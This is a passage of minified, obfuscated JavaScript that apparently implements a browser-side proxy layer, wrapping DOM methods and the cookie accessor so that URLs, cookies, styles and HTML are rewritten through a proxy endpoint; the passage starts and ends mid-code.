Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3352)](o)[e(857)][e(1614)][e(3544)](this,e(682)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Xt(o,l(613),l(2140),(function(t){const e=l;if(this[e(670)])return this[t];for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(1515)][e(3544)](this,t,...r)})),Xt(o,l(613),l(2092),(function(t,e){const n=l;if(this[n(670)])return this[t]=e;for(var s=arguments[n(447)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(3352)](o)[n(572)][n(3544)](this,t,n(682)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Xt(o,l(2668),l(1065),(function(t,e){const n=l;return i.A[n(3352)](o)[n(2848)][n(3544)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Xt(o,l(2668),l(3704),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3352)](o)[e(561)][e(3544)](this,n)})),Gt(o,l(465),l(952),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(1808)][t(3352)][t(3544)](this,...n);return s?s[t(3298)](";")[t(856)]((e=>e[t(2434)]()))[t(856)]((e=>{const n=t,r=e[n(3362)]("=");return[e[n(594)](0,r),e[n(594)](r+1)]}))[t(856)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(3298)](";");if(i)return[i,o]}return[r,o]}))[t(856)]((e=>{const n=t;let[r,o]=e;return""[n(2437)](r,"=")[n(2437)](o)}))[t(1160)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(3831)][s(3338)]);for(var c=arguments[s(447)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(3352)](o)[s(1808)][s(3352)][s(3544)](this,...d),m=f?f[s(3298)](";")[s(856)]((t=>t[s(2434)]()))[s(856)]((t=>{const e=s,n=t[e(3362)]("=");return[t[e(594)](0,n),t[e(594)](n+1)]}))[s(1943)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(856)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(3298)](";")]}))[s(856)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(1735)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3027)]&&(p[s(3027)]=o[s(761)][s(1275)]),w=(w=p[s(3027)])[s(1276)](".")?w[s(3189)](1):w,a[s(1275)]===r[s(712)]&&(!w||a[s(1275)][s(3590)](w)))return i.A[s(3352)](o)[s(1808)][s(1614)][s(3544)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3831)][a(3338)])?(0,e.sH)(n[a(3831)][a(3338)])[a(771)]:n[a(3831)][a(3338)]);if(!i[a(565)])if("/"===c[a(2123)])i[a(565)]="/";else{const t=c[a(2123)][a(3298)]("/")[a(3189)](0,-1)[a(1160)]("/");i[a(565)]=t||"/"}return i[a(3027)]||(i[a(3027)]=c[a(1275)]),i[a(3027)][a(1276)](".")||(i[a(3027)]="."+i[a(3027)]),((t,n,r,o)=>{const i=a,s=r[i(2600)]((t=>t[i(3279)]===o[i(3279)]&&t[i(3027)]===o[i(3027)]&&t[i(565)]===o[i(565)])),c=s?s[i(2614)]:(0,u.md)(""[i(2437)](o[i(3027)],";")[i(2437)](o[i(565)],";")[i(2437)](o[i(3279)]),(0,Wt.$o)()),l={httpOnly:o[i(1886)],maxAge:o[i(2922)],encode:t=>t};return l[i(565)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(712)]);if("v9"===t[r(741)])return"/"[r(2437)](e.ZM,"/")[r(2437)](t[r(712)],"/")[r(2437)](o);if(r(4017)===t[r(741)])return"/"[r(2437)](e.Ph,"/")[r(2437)](t[r(712)],"/")[r(2437)](o);if(r(2565)===t[r(741)])return"/"[r(2437)](e.g3,"/")[r(2437)](t[r(712)],"/")[r(2437)](o);if(r(3743)===t[r(741)])return"/"[r(2437)](e.qF,"/")[r(2437)](t[r(712)],"/")[r(2437)](o);throw new Error(r(3789)[r(2437)](t))}(t,o[i(3027)]),l[i(3027)]=new URL((0,k.aV)(n))[i(1275)],l[i(881)]=!0,l[i(4120)]=i(1569),o[i(680)]&&!isNaN(o[i(680)][i(599)]())&&(l[i(680)]=o[i(680)]),(0,Tt.l)(c,o[i(2132)],l)})(t,r,o,i)}(r,o,n.A[s(1535)],m,p);return i.A[s(3352)](o)[s(1808)][s(1614)][s(3544)](this,b,...d)}}),Xt(o,l(465),l(3523),(function(t){const e=l;return i.A[e(3352)](o)[e(2864)][e(3544)](this,(0,u.md)(t))})),Xt(o,l(3142),l(3523),(function(t){const e=l;return e(682)!=typeof t&&(t=o[e(2675)](t)),i.A[e(3352)](o)[e(503)][e(3544)](this,(0,u.md)(t))})),Xt(o,l(465),l(1406),(function(t){const e=l;return i.A[e(3352)](o)[e(2019)][e(3544)](this,(0,u.md)(t))})),Xt(o,l(465),l(2382),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3352)](o)[e(1308)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(465),l(1624),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3352)](o)[e(3005)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(465),l(3554),(function(t){const s=l;let a=t[s(3390)]();if(0===a[s(447)])return i.A[s(3352)](o)[s(3427)][s(3544)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(3741)](c)&&(a=a[s(805)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1292)],baseUrl:i.A[c(3352)](o)[c(1837)][c(3352)][c(539)](o[c(3142)]),endpoint:n.A[c(1535)]});return c(768)[c(2437)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](this)})||a;if(a[s(1180)](s(2347))&&a[s(1180)](s(2076))&&!a[s(1180)](s(2160))&&d[s(1180)](s(2160))&&(d=d[s(3189)](0,d[s(3236)](s(2160)))),!a[s(1180)]("\n")&&a[s(1276)](s(2213))&&a[s(3298)]("<")[s(447)]-1==1&&!a[s(1180)](s(4011))&&d[s(3590)](s(4011))&&(d=d[s(3189)](0,d[s(3236)](s(4011)))),a[s(1276)](s(1485))&&a[s(3590)](s(2358))){const t=s(2472)[s(2437)]((0,u.md)(s(1688)),'">');d=d[s(3189)](0,d[s(3236)](t)+t[s(447)])}const f=i.A[s(3352)](o)[s(3427)][s(3544)](this,d);return this[s(2313)]&&(qt(o[s(3142)]),Z(this[s(2313)]),at(this[s(2313)]),h[s(1369)](this[s(2313)]),o[s(1272)]&&o[s(1272)]()),f})),Xt(o,l(465),l(2144),(function(t){return this[l(3554)](t+"\n")})),Xt(o,l(797),l(3523),(function(t){const e=l;return i.A[e(3352)](o)[e(2695)][e(3544)](this,(0,u.md)(t))})),Xt(o,l(797),l(2382),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3352)](o)[e(467)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(797),l(1624),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3352)](o)[e(2433)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(2719),l(2255),(function(t,e){const n=l;return n(2975)!==e?i.A[n(3352)](o)[n(968)][n(3544)](this,t,e):i.A[n(3352)](o)[n(968)][n(3544)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Gt(o,l(617),l(1100),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2699)][t(3352)][t(3544)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(1123)][e(1614)][e(3544)](this,t,...r)}}),Zt(o,l(617),l(564),{get:function(t,e){const n=l,r=t[e];return r?n(447)===e?r:n(656)==typeof r?e===(null===(i=o[n(529)])||void 0===i?void 0:i[n(673)])?function(){const e=n,i=r[e(3544)](t);return new(o[e(3529)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2209)===n?function(){const e=r,n=o[e(3544)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2132)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3279)===e&&o[n(1276)](n(397))){const t=o[n(3189)](5);return(0,u._)(t)?n(397)+(0,u.ks)(t):o}return o}}):r(656)==typeof o?o[r(644)](t):o:o}}):n}:r(656)==typeof o?o[r(644)](t):o:o}})}:r[n(644)](t):new(o[n(3529)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(656)==typeof o)return o[r(644)](t);if(r(3279)===e&&o[r(1276)](r(397))){const t=o[r(3189)](5);return r(397)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Zt(o,l(617),l(651),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3739)===e)return function(){const e=n,o=[];for(var i=arguments[e(447)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3898)]((t=>{o[e(3852)]((0,u.md)(t))})),r[e(539)](t,[...o])};if(n(3378)===e)return function(e){return r[n(539)](t,[(0,u.md)(e)])};if(n(3793)===e)return function(){const e=n;for(var o=arguments[e(447)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(856)]((t=>(0,u.md)(t)));return r[e(539)](t,[...a])};if(n(2216)===e)return function(e,o){return r[n(539)](t,[(0,u.md)(e),o])};if(n(1362)===e)return function(e,o){return r[n(539)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2132)===e)return r[n(3298)](" ")[n(856)]((t=>t[n(2434)]()))[n(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1160)](" ");if(e===o[n(529)][n(673)])return function(){const e=n,i=r[e(3544)](t);return new(o[e(3529)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2209)===n?function(){const e=r,n=i[e(3544)](t);return n?new(o[e(3529)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2132)===n?(0,u._)(o)?(0,u.ks)(o):o:r(656)==typeof o?o[r(644)](t):o:o}}):n}:r(656)==typeof i?i[r(644)](t):i:i}})};if(n(682)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(656)==typeof r?r[n(644)](t):r},set:function(t,e,n){const r=l;return r(2132)===e&&(n=n[r(3298)](" ")[r(856)]((t=>t[r(2434)]()))[r(856)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(1160)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(3298)](" ")[e(856)]((t=>t[e(2434)]()))[e(856)]((t=>(0,u.md)(t)))[e(1160)](" "),i.A[e(3352)](o)[e(1726)][e(3544)](this,e(2296),t),t}),(()=>!0)),Gt(o,l(617),l(3270),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(1123)][t(3352)][t(3544)](this,...n)[t(3298)](" ")[t(856)]((e=>e[t(2434)]()))[t(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1160)](" ")},set:function(t){const e=l,n=t[e(3298)](" ")[e(856)]((t=>t[e(2434)]()))[e(856)]((t=>(0,u.md)(t)))[e(1160)](" ");for(var r=arguments[e(447)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3352)](o)[e(1123)][e(1614)][e(3544)](this,n,...s)}}),Xt(o,l(617),l(2270),(function(t){const e=l;return i.A[e(3352)](o)[e(3163)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Xt(o,l(617),l(3733),(function(t){const n=l;if(t[n(1276)](n(397))){const e=t[n(3189)](5)[n(2042)]();(0,u._)(e)||(t=n(397)+(0,u.md)(e))}let r="";return r=n(3333)===t||n(3256)===t||n(3962)===t?i.A[n(3352)](o)[n(1963)][n(3544)](this,(0,u.md)(t)):i.A[n(3352)](o)[n(1963)][n(3544)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2296)===t?r=r[n(3298)](" ")[n(856)]((t=>t[n(2434)]()))[n(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1160)](" "):n(1364)===t||n(3274)===t?n(682)==typeof r&&r[n(1276)](n(582))&&(r=r[n(3189)](3)):(()=>!!(n(889)===this[n(626)][n(2042)]()&&n(2505)===t&&(0,e.EW)(r)||n(2957)===this[n(626)][n(2042)]()&&n(2505)===t&&(0,e.EW)(r)||n(1961)===this[n(626)][n(2042)]()&&n(2505)===t&&(0,e.EW)(r)||n(2359)===this[n(626)][n(2042)]()&&n(3338)===t&&(0,e.EW)(r)||"a"===this[n(626)][n(2042)]()&&n(3338)===t&&(0,e.EW)(r)||n(3433)===this[n(626)][n(2042)]()&&n(2505)===t&&(0,e.EW)(r)||n(2504)===this[n(626)][n(2042)]()&&n(2505)===t&&(0,e.EW)(r)||n(3818)===this[n(626)][n(2042)]()&&n(1793)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(771)]:n(2957)===this[n(626)][n(2042)]()&&n(1568)===t||n(2504)===this[n(626)][n(2042)]()&&n(1568)===t?r=Et(r):n(3818)===this[n(626)][n(2042)]()&&n(3116)===t&&(0,u._)(r)||this[n(626)][n(2042)]()[n(1276)](n(1479))&&n(2504)===t&&(0,u._)(r)||n(1310)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3029)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(2740)===t&&(r=kt(r)),n(3776)===t&&(r=(0,_t.H)(r)),r):r})),Xt(o,l(617),l(1406),(function(t){const e=l;return i.A[e(3352)](o)[e(2283)][e(3544)](this,(0,u.md)(t))})),Xt(o,l(617),l(2687),(function(t){const e=l;if(t[e(1276)](e(397))){const n=t[e(3189)](5)[e(2042)]();(0,u._)(n)||(t=e(397)+(0,u.md)(n))}return i.A[e(3352)](o)[e(3158)][e(3544)](this,t)})),Gt(o,l(617),"id",{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2387)][t(3352)][t(3544)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(682)!=typeof t&&(t=o[e(2675)](t)),yt(o,t);for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3352)](o)[e(2387)][e(1614)][e(3544)](this,(0,u.md)(t),...r)}}),Gt(o,l(617),l(1247),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2212)][t(3352)][t(3544)](this,...n);return t(3776)===this[t(626)][t(2042)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(447)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3776)===this[e(626)][e(2042)]())return i.A[e(3352)](o)[e(2212)][e(1614)][e(3544)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1961)===this[e(626)][e(2042)]())return i.A[e(3352)](o)[e(2212)][e(1614)][e(3544)](this,t,...s);const c=t[e(3390)]();return this instanceof o[e(1372)]&&c[e(1180)](e(999))?i.A[e(3352)](o)[e(2212)][e(1614)][e(3544)](this,t,...s):i.A[e(3352)](o)[e(2212)][e(1614)][e(3544)](this,St({_window:o,protectUrlContext:r,html:t}),...s)}}),Gt(o,l(617),l(2291),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(2604)][t(3352)][t(3544)](this,...n);return t(3776)===this[t(626)][t(2042)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(3390)]();for(var s=arguments[e(447)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1372)]&&n[e(1180)](e(999))?i.A[e(3352)](o)[e(2604)][e(1614)][e(3544)](this,t,...a):i.A[e(3352)](o)[e(2604)][e(1614)][e(3544)](this,St({_window:o,protectUrlContext:r,html:t}),...a)}}),Xt(o,l(617),l(2249),(function(t,e){const n=l;return i.A[n(3352)](o)[n(4148)][n(3544)](this,t,this instanceof o[n(2462)]&&n(3776)!==this[n(626)][n(2042)]()?St({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Xt(o,l(617),l(2382),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3352)](o)[e(1717)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(617),l(1624),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(3352)](o)[e(3499)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(617),l(3225),(function(t){const e=l;if(t[e(1276)](e(397))){const n=t[e(3189)](5)[e(2042)]();(0,u._)(n)||(t=e(397)+(0,u.md)(n))}return i.A[e(3352)](o)[e(2015)][e(3544)](this,t)})),Xt(o,l(617),l(2847),(function(t){const e=l;return!!t&&i.A[e(3352)](o)[e(2138)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3374),l(717),l(3987),l(4126),l(1549),l(1595),l(3059)],f=["id",l(2296),l(3274),l(1364),l(2505),l(1232),l(1568),l(3338),l(2034),"as",l(2912),l(2656),l(491),l(1310),l(3029),l(3333),l(3256),l(3962),l(3776),...d];Xt(o,l(617),l(3657),(function(t,s){const a=l;t=t[a(2042)]();let c=String(s);const h=this[a(626)][a(2042)]();if("id"!==t||(0,u._)(c))if(a(2296)===t)c=c[a(3298)](" ")[a(856)]((t=>t[a(2434)]()))[a(856)]((t=>(0,u.md)(t)))[a(1160)](" ");else if(a(1364)===t||a(3274)===t)c=a(582)+c;else if(a(889)===h)a(2505)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(951)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]}):a(1232)===t&&(c=a(3348)[a(2437)](vt,a(3946))[a(2437)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1535)]+a(1307),kind:e.MN[a(1292)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]}),a(696))[a(2437)]((0,xt.x)().id,a(2598))+St({_window:o,protectUrlContext:r,html:c}));else if(a(2957)!==h&&a(4116)!==h||a(2505)!==t)if(a(2957)!==h&&a(4116)!==h||a(1568)!==t)if(a(1961)===h&&a(2505)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1292)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]});else if(a(2359)===h){var f;const s=a(2034)===t?c:null===(f=i.A[a(3352)](o)[a(1963)][a(3544)](this,a(2034)))||void 0===f?void 0:f[a(2042)](),l=a(3338)===t?c:i.A[a(3352)](o)[a(1963)][a(3544)](this,a(3338)),u="as"===t?c:i.A[a(3352)](o)[a(1963)][a(3544)](this,"as"),d=a(4099)===s||a(1612)===s&&a(3776)===u?e.MN[a(1018)]:a(1612)===s&&a(1961)===u?e.MN[a(1292)]:e.MN[a(442)];a(3338)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]}):l&&i.A[a(3352)](o)[a(2872)][a(1614)][a(3544)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]}))}else if("a"!==h||a(3338)!==t||(0,e.EW)(c))if("a"===h&&a(491)===t&&a(682)==typeof c)t=a(397)+(0,u.md)(a(491));else if(a(3433)!==h||a(2505)!==t&&a(2656)!==t||(0,e.EW)(c))if(a(2504)!==h||a(2505)!==t||(0,e.EW)(c))if(a(2504)===h&&a(1568)===t)c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1535)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)])});else if(a(3818)!==h||a(1793)!==t||(0,e.EW)(c))a(3818)!==h||a(3116)!==t||(0,u._)(c)||[a(531),a(636),a(1476),a(3091)][a(1180)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3352)](o)[a(1963)][a(3544)](this,a(3116));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(531)===t?e.MN[a(4052)]:e.MN[a(951)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(4052)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]});else c=Mt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1535)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(442)],baseUrl:i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]),endpoint:n.A[a(1535)]});else yt(o,c),c=(0,u.md)(c);if(d[a(1180)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(2912)===t&&(c=At(r,c,i.A[a(3352)](o)[a(1837)][a(3352)][a(539)](o[a(3142)]))),a(3029)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1310)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3333)!==t&&a(3256)!==t||(t=(0,u.md)(t)),a(3962)===t&&(t=(0,u.md)(t)),t[a(1276)](a(397))){const e=t[a(3189)](5)[a(2042)]();(0,u._)(e)||(t=a(397)+(0,u.md)(e))}return a(3776)===t&&(c=(0,_t.e)(c)),i.A[a(3352)](o)[a(1726)][a(3544)](this,t,c)}),(function(t,e){const n=l,r=t[n(2042)]();return!!f[n(1180)](r)||!!r[n(1276)](n(397))}));const m=[l(877),l(3338)];Xt(o,l(617),l(3148),(function(t,s,a){const c=l;return c(877)===s&&a[c(1276)]("#")?a="#"+(0,u.md)(a[c(3189)](1)):c(877)!==s&&c(3338)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(442)],baseUrl:i.A[c(3352)](o)[c(1837)][c(3352)][c(539)](o[c(3142)]),endpoint:n.A[c(1535)]})),i.A[c(3352)](o)[c(3495)][c(3544)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2768)]((t=>e[r(1276)](t)))})),Xt(o,l(617),l(1294),(function(t){const e=l;return i.A[e(3352)](o)[e(1023)][e(3544)](this,St({_window:o,protectUrlContext:r,html:t}))})),Gt(o,l(465),l(3354),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(3157)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(771)]:a}},(()=>!0)),Gt(o,l(465),l(1246),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3352)](o)[t(450)][t(3352)][t(3544)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(771)]:a}}),Xt(o,l(2285),l(2506),(function(){const t=l;this[t(2327)]=!0;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(1468)][t(3544)](this,...n)})),Xt(o,l(2285),l(579),(function(){const t=l;this[t(2341)]=!0;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(3775)][t(3544)](this,...n)})),Xt(o,l(2329),l(1821),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(1283)])&&void 0!==d||(this[c(1283)]=[]);const f=null!==(h=this[c(1283)][c(2600)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2s;this[s(1283)]=this[s(1283)][s(1943)]((t=>{const e=s;var n;return!(e(2468)!=typeof t[e(480)]&&null!==(n=t[e(480)])&&void 0!==n&&null!==(n=n[e(4021)])&&void 0!==n&&n[e(3961)])}));try{for(var c=arguments[s(447)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(457)][s(685)]?d[s(457)][s(685)][s(3544)](d[s(457)],t,...l):d[s(457)][s(3544)](this,t,...l)}catch(t){console[s(1563)](t)}const f=++d[s(430)];let m=!1;if((t[s(2341)]||t[s(2327)]&&this[s(1283)][s(464)]((t=>t[s(430)]===f))||this instanceof o[s(465)]&&this[s(1283)][s(464)]((t=>t[s(430)]===f)))&&(m=!0),m&&!t[s(4142)]){let a=t[s(3116)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(626)])||void 0===p?void 0:p[s(2042)]());){var p;a=a[s(3153)]}if(a){var g;const c=i.A[s(3352)](o)[s(1963)][s(3544)](a,s(397)+(0,u.md)(s(491)));if(c)try{o[s(1374)](c)}catch(t){}let l=i.A[s(3352)](o)[s(1963)][s(3544)](a,s(3338));if(s(682)!=typeof l||l[s(1276)](s(3509)))return;const d=null===(g=$t(o))||void 0===g?void 0:g[s(3874)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(771)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(4052)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3352)](o)[s(1963)][s(3544)](a,s(2740));if(h=At(r,h,i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)])),t[s(3582)](),l){if("#"===l){const t=(0,e.sH)(window[s(3831)][s(3338)])[s(771)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(4052)],baseUrl:i.A[s(3352)](o)[s(1837)][s(3352)][s(539)](o[s(3142)]),endpoint:n.A[s(1535)],extra:{sourceFrameOrigin:d}})}let t=o;for(;D(t,s(843),s(1607),{url:l,windowFeatures:h?s(3597)[s(2437)](h):void 0,name:o[s(3279)]}),t!==o[s(4158)];)t=t[s(570)][s(3783)]}}}s(2468)!=typeof a&&null!=a&&a[s(1615)]&&(this[s(1283)]=this[s(1283)][s(1943)]((t=>t!==d)))}};return this[l(1283)][l(3852)](d),d})();return i.A[c(3352)](o)[c(586)][c(3544)](this,t,f[c(3097)],a)}),(function(t,e){return l(1607)===t})),Xt(o,l(2329),l(965),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(1283)])&&void 0!==s?s:[],c=a[r(601)](Vt(t,e,n));if(-1!==c){const[e]=a[r(2094)](c,1);return i.A[r(3352)](o)[r(953)][r(3544)](this,t,e[r(3097)],n)}return i.A[r(3352)](o)[r(953)][r(3544)](this,t,e,n)}),(t=>l(1607)===t)),Gt(o,l(872),l(2740),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(1150)][t(3352)][t(3544)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3352)](o)[e(1150)][e(1614)][e(3544)](this,t);for(var n=arguments[e(447)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3352)](o)[e(1150)][e(1614)][e(3544)](this,At(r,t,i.A[e(3352)](o)[e(1837)][e(3352)][e(539)](o[e(3142)])),...s)}}),Gt(o,l(872),l(3338),{get:function(){const t=l;for(var n=arguments[t(447)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3352)](o)[t(3956)][t(3352)][t(539)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(771)]),a},set:function(t){const 